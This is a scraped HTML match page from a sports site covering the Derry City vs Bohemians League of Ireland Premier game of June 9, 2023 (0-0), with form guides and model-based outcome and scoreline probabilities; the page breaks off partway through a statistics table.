

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html
body_size: 16446
content:
<!doctype html><html
xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="en-GB" lang="en-GB"><head
profile="https://www.w3.org/2005/10/profile"><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Derry City 0-0 Bohemians - League of Ireland Premier - June 9, 2023  - Match Guide, Data Analysis, Standings - Football - Sports Mole</title><meta
name="keywords" content="Derry City, Bohemians, League of Ireland Premier, Derry City vs Bohemians, Derry City-Bohemians, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" /><meta
name="description" content="Full coverage of Derry City vs Bohemians game on Friday 9th of June at 18:45 including match guide, data analysis, probability analysis, standings" /><link
rel="canonical" href="https://www.sportsmole.co.uk/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html" /><meta
name="robots" content="max-image-preview:large"><meta
property="fb:pages" content="205985596102324" /><meta
property="fb:pages" content="723025957708065" /><meta
property="fb:pages" content="616634985038528" /><meta
property="og:title" content="Derry City 0-0 Bohemians - League of Ireland Premier - June 9, 2023  - Match Guide, Data Analysis, Standings - Football - Sports Mole" ><meta
property="og:description" content="Full coverage of Derry City vs Bohemians game on Friday 9th of June at 18:45 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." ><meta
property="og:site_name" content="Sports Mole" ><meta
property="og:type" content="index" ><meta
name="news_keywords" content="Derry City, Bohemians, League of Ireland Premier, Derry City vs Bohemians, Derry City-Bohemians, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" ><meta
property="og:url" content="https://www.sportsmole.co.uk/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html" ><meta
property="og:image" content="https://www.sportsmole.co.uk/thumbor/VrNu9bneGfADsXTBkYKvUH2qS8w=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png"><meta
name="msvalidate.01" content="FBCBA0B507C67AD697683114E5CA1261" /><meta
name="inmobi-site-verification" content="5692cf06b29dc08b1f0b5bcc4fa9a236" /><meta
name="axl-verification" content="4f444850-a871-11e9-a465-d74b33f42865" /><meta
name="pocket-site-verification" content="76661cc9a8597244db5b9dc3f08fdc" /><meta
property="fb:page_id" content="205985596102324" /><meta
property="fb:app_id" content="190968397630061" /><meta
property="fb:admins" content="309601628,631550153,507983199,600160699,586228445" /><meta
name="p:domain_verify" content="63654da0385ba65f69041591f1933266" /><meta
name="apple-mobile-web-app-capable" content="yes" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta
name="theme-color" content="#1D411D" /><link
rel="icon" type="image/png" href="/assets/img/favicon.ico"><link
rel="apple-touch-icon" sizes="144x144" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="114x114" href="https://www.sportsmole.co.uk/thumbor/pYvduM8q6eAXxKseIEUe9xfYkDk=/114x114/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="72x72" href="https://www.sportsmole.co.uk/thumbor/lEJGTLLqWi0J3fsbUAOobmTtWIw=/72x72/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="stylesheet" type="text/css" href="/assets/app.css?v=1.5" /><meta
property="twitter:card" content="summary_large_image" /><meta
property="twitter:site" content="@SportsMole" /><meta
property="twitter:site:id" content="279751136" /><meta
name="twitter:creator" content="@SportsMole" /><meta
property="twitter:url" content="https://www.sportsmole.co.uk/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html" ><meta
property="twitter:title" content="Derry City 0-0 Bohemians - League of Ireland Premier - June 9, 2023  - Match Guide, Data Analysis, Standings - Football - Sports Mole" ><meta
property="twitter:description" content="Full coverage of Derry City vs Bohemians game on Friday 9th of June at 18:45 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." ><meta
property="twitter:image" content="https://www.sportsmole.co.uk/thumbor/59aL2sm_0H8YBuYe2r_HJvT09Zs=/640x480/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" > <script>var dataLayer = [];if (typeof(site)!=="undefined"){dataLayer.push({'Site': site});}if (typeof(sport)!=="undefined"){dataLayer.push({'sport': sport});}if (typeof(zone)!=="undefined"){dataLayer.push({'zone': zone});}if (typeof(format)!=="undefined"){dataLayer.push({'format': format});}if (typeof(teams)!=="undefined"){dataLayer.push({'teams': teams});}if (typeof(indepths)!=="undefined"){dataLayer.push({'indepths': indepths});}if (typeof(division)!=="undefined"){dataLayer.push({'division': division});}if (typeof(page)!=="undefined"){dataLayer.push({'page': page});}if (typeof(device)!=="undefined"){dataLayer.push({'device': device});}dataLayer.push({'width': '' + screen.width});dataLayer.push({'height': '' + screen.height});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFW3H6');</script> <link
rel="alternate" type="application/rss+xml" title="Sports Mole: Global" href="https://www.sportsmole.co.uk/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: League of Ireland Premier" href="https://www.sportsmole.co.uk/football/league-of-ireland.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Match Previews" href="https://www.sportsmole.co.uk/football/preview.xml" /><link
rel="alternate" type="application/json" title="Sports Mole: Latest headlines from Sports Mole" href="https://www.sportsmole.co.uk/feed.json" /><script type="text/javascript">var d='2025-06-07 02:23:47';var notLive='1';var articleID='-';var startLC='8';var sport=["football"];var zone='sport';var teams=["-","-"];var division='league-of-ireland';var news='-';var ArticleID='-';var mod='-';var edit="-";var amp='www';var pwa='pwa';var offline='-';var site='www';var a='-';</script> <style>@font-face{font-family:DINCondensed;src: url("https://c.smimg.net/fonts/DIN-Condensed.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Condensed.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Condensed.ttf)  format("truetype");font-display:swap}
@font-face{font-family:DINRegular;src: url("https://c.smimg.net/fonts/DIN-Regular.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Regular.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Regular.ttf)  format("truetype");font-display:swap}</style><base
target="_parent" />  <script type="application/ld+json">{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://www.sportsmole.co.uk/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html",
   "publisher":{
      "@type":"Organization",
      "name":"Sports Mole",
      "logo":{
          "@type": "ImageObject",
      	  "url": "https://www.sportsmole.co.uk/thumbor/KhGGITXYccvVt0Ao2hqJBlMe5h4=/1024x1024/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fsm-sportsmole-logo-2022.gif"
      }
   },
   "author": {
          "@type": "Person",
  	  "name": "Sports Mole Team",
  	  "url": "https://www.sportsmole.co.uk/about/team/"
     },
   "headline": "Derry City 0-0 Bohemians - League of Ireland Premier - June 9, 2023  - Match Guide, Data Analysis, Standings - Football",
    "articleBody": "Full coverage of Derry City vs Bohemians game on Friday 9th of June at 18:45 including match guide, data analysis, probability analysis, standings", 
   "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sportsmole.co.uk/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html"
   },
   "image":[
	"https://www.sportsmole.co.uk/thumbor/VrNu9bneGfADsXTBkYKvUH2qS8w=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png"
   ],
   "datePublished":"2025-06-07T02:23:47+00:00",
   "dateModified":"2025-06-07T02:23:47+00:00"
}</script> </head><body
title="Derry City 0-0 Bohemians - League of Ireland Premier - June 9, 2023 - Match Guide, Data Analysis, Standings - Football" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PFW3H6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div><div
id="twitter_div"></div><div
id="wrapper"><div
id="header"><div
id="toolbar"><div
id="social"> <a
target="_blank" title="Facebook" href="https://www.facebook.com/sportsmole" id="social_fb" class="zI5"></a> <a
target="_blank" title="Twitter" href="https://x.com/sportsmole" id="social_twitter" class="zI5"></a> <a
target="_blank" title="Instagram" href="https://www.instagram.com/sportsmole/" id="social_instagram" class="zI5"></a></div></div> <a
name="top"></a><div
id="todaybar" > <a
onclick="return false"  id="sections_button"></a><div
id="logo" > <a
id="logoimage" href="/"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kf09dlDK8K_qf2n9ZQJ0I8mW3SU=/816x93/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F37%2Fwelcome-to-sports-mole-transparent-click-area.png"  title="Welcome to Sports Mole" alt="Welcome to Sports Mole" width="816" height="93" /></a><div
id="dq" > Saturday, June 7</div></div></div><form
id="searchform" name="searchform" method="get" action="/search/"><div
id="search_box"><input
id="search_for" name="s" type="text" value="" /></div><a
href="/search/" title="Search" id="search_button"  name="Search" value=""></a></form><div
id="topnav_wrapper" class="scroll_wrapper"><div
id="topnav" class="topnav scroll"><div
class="topnavlogoimage"><a
href="/" title="Sports Mole Home"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/--XfsC3am4VGCBz6Ja6NgKF7WC0=/30x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsports-mole-favicon-32x32.png"  title="Sports Mole FAVICON" alt="Sports Mole FAVICON" width="30" height="30" /></a></div><ul
class="top_links"><li><a
id="nav_headlines" href="/headlines/" title="Headlines">Headlines</a></li><li
class="currentlink"><a
id="nav_football" href="/football/" title="Sports Mole - Football - Premier League, La Liga and more">Football</a></li><li><a
id="nav_football-preview" href="/football/preview/" title="Sports Mole - Previews of upcoming games">Previews</a></li><li><a
id="nav_football-transfer-talk" href="/football/transfer-talk/" title="Sports Mole - latest transfer news and gossip">Transfer News</a></li><li><a
id="nav_tables" href="/football/tables/" title="Sports Mole - Tables">Tables</a></li><li><a
id="nav_stats-centre" href="/football/premier-league/2024-25/" title="Sports Mole - Stats Centre">Stats Centre</a></li><li><a
id="nav_formula-1" href="/formula-1/" title="Sports Mole - Formula 1 news and views">F1</a></li><li><a
id="nav_tennis" href="/tennis/" title="Sports Mole - Tennis">Tennis</a></li><li><a
id="nav_cricket" href="/cricket/" title="Sports Mole - Cricket">Cricket</a></li><li><a
id="nav_rugby-union" href="/rugby-union/" title="Sports Mole - Rugby Union">Rugby U</a></li><li><a
id="nav_basketball" href="/basketball/" title="Sports Mole - NBA">NBA</a></li><li><a
id="nav_online" href="/online/" title="Sports Mole - Betting">Betting</a></li><li><a
id="nav_more-sports" href="/more-sports/" title="Sports Mole - More Sports to choose from long list">More</a></li></ul><div
id="search_wrapper"></div></div></div></div><div
id="overall_content"><div
id="content" itemscope itemtype="https://schema.org/SportsEvent" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><meta
itemprop="url" content="https://www.sportsmole.co.uk"><meta
itemprop="name" content="Coverage of the League of Ireland Premier clash between Derry City and Bohemians."><meta
itemprop="description" content="Coverage of the League of Ireland Premier clash between Derry City and Bohemians."><meta
itemprop="homeTeam" content="Derry City"><meta
itemprop="awayTeam" content="Bohemians"><meta
itemprop="sport" content="Football"><meta
itemprop="EventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="EventStatus" content="Full time: Derry City 0-0 Bohemians - League of Ireland Premier - June 9, 2023  - Match Guide, Data Analysis, Standings - Football"><div
id="breadcrumb_wrapper"><div
id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><meta
itemprop="url" content="https://www.sportsmole.co.uk/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html"><span
class="bc_item bc_first"><span
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/" itemprop="item" title="Home"><span
itemprop="name">Home</span><meta
itemprop="position" content="1"></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/" itemprop="item" title="Football"><span
itemprop="name">Football</span><meta
itemprop="position" content="2" /></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_2 bc_last" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/league-of-ireland/" itemprop="item" title="League Of Ireland"><span
itemprop="name">League Of Ireland</span><meta
itemprop="position" content="3" /></a></span></span></div></div><div
class="g_h"><div
class="g_h_top"><meta
itemprop="name" content="Derry City vs Bohemians on Jun 9, 2023 at 7.45pm UK"><div
class="g_h_bar"><div
class="gb_left v2" style="background-color:#"></div><div
class="gb_right v2" style="background-color:#"></div></div><div
class="gHlv2" ><div
class="iconLt" style="top:-20px"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/z9q2CruEsi-_dzy0XqQ6OHGBo9o=/60x60/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F23%2F26%2Fderlog.png"  title="Derry City" alt="Derry City" width="60" height="60" /></div><div
class="w320 mAuto" style="position:relative;top:-12px;width:320px"><div
style="white-space:nowrap;text-align:center;">League of Ireland Premier | Gameweek 20</div><div
style="font-weight:normal;text-align:center;"><span
itemprop="startDate" content="2023-06-09T19:45:00+01:00" datetime="2023-06-09T19:45:00+01:00">Jun 9, 2023 at 7.45pm UK</span><meta
itemprop="endDate" content="2023-06-09T21:45:00+01:00"></div><div
style="font-weight:normal;text-align:center;"><span
class="Xdesktop_only"><span
itemprop="location" itemscope itemtype="https://schema.org/Place"><span
itemprop="name">Brandywell Stadium</span><meta
itemprop="address" content="Derry City, Ireland"></span></span></div></div><div
class="iconRt" style="top:-65px"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/-X-7K94W4bvYFUQ-vfNudusbzN0=/60x60/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F23%2F26%2Fbohlog.png"  title="Bohemain FC" alt="Bohemain FC" width="60" height="60" /></div></div><h1><a
href="/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html" id="gscore_172655" class="gb_teams" style="position:relative;top:-16px;font-size:1.6rem;line-height:1.6rem;"><div
class="gb_team left">Derry</div><div
class="g_h_score">0 - 0</div><div
class="gb_team right">Bohemians</div></a></h1><div
class="gHrD2"><div
id="ggoals_172655"><div
class="g_h_goals left"></div><div
class="g_h_ft"><span
class="l_s_ft l_s_box">FT</span></div><div
class="g_h_goals right"></div></div></div></div><meta
itemprop="eventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="image" content="https://sm.imgix.net/20/31/sm-favicon-2020-v2.png"><meta
itemprop="eventStatus" content="https://schema.org/EventScheduled"><meta
itemprop="description" content="Game between Derry City vs Bohemians on Jun 9, 2023 at 7.45pm UK"> <span
itemprop="performer" itemscope itemtype="https://schema.org/PerformingGroup"><meta
itemprop="name" content="Derry City & Bohemians"></span> <span
itemprop="organizer" itemscope itemtype="https://schema.org/Organization"><meta
itemprop="url" content="/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html"><meta
itemprop="name" content="Derry City & Bohemians"></span> <span
itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta
itemprop="name" content="none"><meta
itemprop="url" content="/football/league-of-ireland/derry-city-vs-bohemians_game_172655.html"></span></div><div
style="display:inline-block;"><div
class="fw pt10"><h2 class="game_box_header" style="margin: 0;">The Match</h2><div
class="game_box_header_line"></div></div> <a
class="game_match" href="/football/bohemians/preview/derry-vs-bohemians-prediction-team-news-lineups_515752.html" title="Sports Mole previews Friday&#039;s League of Ireland Premier clash between Derry City and Bohemians, including predictions, team news and possible lineups."><h3 class="game_match_name_h game_match_name" style="padding:19px 2px 8px 2px;"> Preview</h3><div
class="game_match_description">Sports Mole previews Friday&#039;s League of Ireland Premier clash between Derry City and Bohemians, including predictions, team news and possible lineups.</div> </a></div><div
style="padding-top:8px;margin:auto auto -20px auto;width:440px"></div><div
class="game_box_big"><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8 pG2"><h2>Form, Standings, Stats</h2><div
class="hw game left gray"><div
class="hdbGB teamN white center"><h2><a
href="/football/derry-city/">Derry City</a></h2></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/derry-city/2023/fixtures-and-results.html">All competitions</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/league-of-ireland/bohemians-vs-derry-city_game_172627.html" title="Bohemians 0 - 1 Derry"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/league-of-ireland/derry-city-vs-dundalk_game_172632.html" title="Derry 3 - 0 Dundalk"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/league-of-ireland/derry-city-vs-university-college-dublin_game_172635.html" title="Derry 4 - 1 UCD"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/league-of-ireland/sligo-rovers-vs-derry-city_game_172643.html" title="Sligo 1 - 0 Derry"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/league-of-ireland/derry-city-vs-shelbourne_game_172645.html"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/league-of-ireland/st-patricks-athletic-vs-derry-city_game_172653.html" title="St Patrick's 4 - 1 Derry"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/league-of-ireland/st-patricks-athletic-vs-derry-city_game_172653.html">St Patrick's 4-1 Derry</a></span><br
/>Monday, June 5 at 6.45pm in League of Ireland Premier</div><div><div
class="hw team_stats_panel game left gray"><div
class="hw left game"></div><div
class="hw left game2"><div
class="form_guide_panel game"></div><div
class="team_stats_numbers game"><div
class="team_stats_box"><a
href="/football/league-of-ireland/2023/best-attack.html">Goals<br
/>for</a><div
class="team_stats_number">28</div></div></div></div></div></div></div><div
class="hw game gray"><div
class="hdbGB teamN white center"><h2><a
href="/football/bohemians/">Bohemians</a></h2></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/bohemians/2023/fixtures-and-results.html">All competitions</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/league-of-ireland/shamrock-rovers-vs-bohemians_game_172625.html" title="Shamrock 2 - 0 Bohemians"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/league-of-ireland/bohemians-vs-derry-city_game_172627.html" title="Bohemians 0 - 1 Derry"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/league-of-ireland/dundalk-vs-bohemians_game_172636.html" title="Dundalk 2 - 2 Bohemians"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/league-of-ireland/bohemians-vs-shelbourne_game_172639.html" title="Bohemians 0 - 0 Shelbourne"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/league-of-ireland/bohemians-vs-sligo-rovers_game_172644.html"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/league-of-ireland/cork-city-vs-bohemians_game_172649.html" title="Cork City 2 - 1 Bohemians"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/league-of-ireland/cork-city-vs-bohemians_game_172649.html">Cork City 2-1 Bohemians</a></span><br
/>Monday, June 5 at 5pm in League of Ireland Premier</div><div><div
class="hw team_stats_panel game gray"><div
class="hw left game"></div><div
class="hw left game2"><div
class="form_guide_panel game"></div><div
class="team_stats_numbers game"><div
class="team_stats_box"><a
href="/football/league-of-ireland/2023/best-attack.html">Goals<br
/>for</a><div
class="team_stats_number">28</div></div><div
class="team_stats_pic"><a
href="/football/bohemians/2023/top-scorers.html">Top scorers</a><div
class="team_stats_number"><img
src="https://b.smimg.net/df11/29132084.png"  title="" alt="" width="39" height="46" /></div></div></div></div></div></div></div></div></div><span
id="DataAnalysis"> </span><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8"><h2>Data Analysis</h2><p>Our analysis of all available data, including recent performances and player stats up until an hour before kickoff, suggested the most likely outcome of this match was a <strong>Derry City</strong> win with a probability of <strong>50.5%</strong>. A draw had a probability of <strong>26.1%</strong> and a win for <strong>Bohemians</strong> had a probability of <strong>23.39%</strong>.</p><p>The most likely scoreline for a <strong>Derry City</strong> win was <strong>1-0</strong> with a probability of <strong>13.22%</strong>. The next most likely scorelines for that outcome were <strong>2-0 (9.91%)</strong> and <strong>2-1 (9.21%)</strong>. The likeliest drawn scoreline was <strong>1-1 (12.28%)</strong>, while for a <strong>Bohemians</strong> win it was <strong>0-1 (8.2%)</strong>. The actual scoreline of <strong>0-0</strong> was predicted with an <strong>8.8% likelihood</strong>. Our team at Sports Mole correctly predicted a draw in this match.</</p></div><div
class="mStat"><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Result</strong></td></tr><tr><td
class="hdbGB bold white center lc_block" style="width:50.501%;min-width:30%">Derry City</td><td
class="hdbGB bold white center" style="width:26.11%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:23.39%;min-width:30%">Bohemians</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="width:30%;min-width:76px;">50.5% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-4.865"  alt="-4.865" width="10" height="10" /> -4.87)</span></td><td
class="drwBG white center lc_block" style="background:orange;width:30%;min-width:76px">26.11% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.987"  alt="0.987" width="10" height="10" /> 0.99)</span></td><td
class="awaBG white center lc_block" style="width:30%;min-width:76px">23.39% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="3.882"  alt="3.882" width="10" height="10" /> 3.88)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="homBG white center lc_block" colspan="2"><span
class="vertical">Both teams to score 46.98% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="2.148"  alt="2.148" width="10" height="10" /> 2.15)</span></span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Goals</strong></td></tr></table><table
class="w100"><tr><td
class="hdbGB bold white center lc_block" style="width:50%;min-width:130px;">Over 2.5</td><td
class="hdbGB bold white center" style="width:50%;min-width:130px;">Under 2.5</td></tr></tbody></table><table
class="w100"><tbody><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="43.745%" style="min-width:130px;">43.75% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.254"  alt="0.254" width="10" height="10" /> 0.25)</span></td><td
class="awaBG white center" width="56.256%" style="min-width:130px;">56.26% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.25"  alt="-0.25" width="10" height="10" /> -0.25)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 3.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 3.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="22.703%" style="min-width:130px;">22.7% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.205"  alt="0.205" width="10" height="10" /> 0.2)</span></td><td
class="awaBG white center" width="77.297%" style="min-width:130px;">77.3% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.202"  alt="-0.202" width="10" height="10" /> -0.2)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>Derry City Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="77.657%" style="min-width:130px;width:77.657%">77.66% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-1.933"  alt="-1.933" width="10" height="10" /> -1.93)</span></td><td
class="awaBG white center" width="22.345%" style="min-width:130px;width:22.345%">22.35% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="1.938"  alt="1.938" width="10" height="10" /> 1.94)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="44.171%" style="min-width:130px;">44.17% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-2.988"  alt="-2.988" width="10" height="10" /> -2.99)</span></td><td
class="awaBG white center" width="55.83%" style="min-width:130px;">55.83% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="2.992"  alt="2.992" width="10" height="10" /> 2.99)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>Bohemians Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="60.499%" style="min-width:130px;">60.5% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="4.172"  alt="4.172" width="10" height="10" /> 4.17)</span></td><td
class="awaBG white center" width="39.502%" style="min-width:130px;">39.5% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-4.167"  alt="-4.167" width="10" height="10" /> -4.17)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="23.809%" style="min-width:130px;">23.81% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="3.662"  alt="3.662" width="10" height="10" /> 3.66)</span></td><td
class="awaBG white center" width="76.193%" style="min-width:130px;">76.19% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-3.656"  alt="-3.656" width="10" height="10" /> -3.66)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Score Analysis</strong></td></tr></tbody></table><div
style="display:inline-block;width:100%"><div
style="position:relative;top:20px;float:left;left:4px;font-size:1.1rem;line-height:1.3rem;padding:16px;background: rgba(255, 255, 255, .6);"><div
style="border-left:#4D658E solid 20px;"> &nbsp; &nbsp; Derry City 50.5%</div><div
style="border-left:#4f9966 solid 20px;"> &nbsp; &nbsp; Bohemians 23.39%</div><div
style="border-left:orange solid 20px;"> &nbsp; &nbsp; Draw 26.1%</div></div><div
style="float:right;margin-right:10px;display:block;width:200px;height:200px;border-radius:50%;background-image:conic-gradient(#4D658E 0  181.782deg, #4f9966 0  265.986deg, orange 0 359.9604deg);"></div></div><div
style="height:12px"></div><table
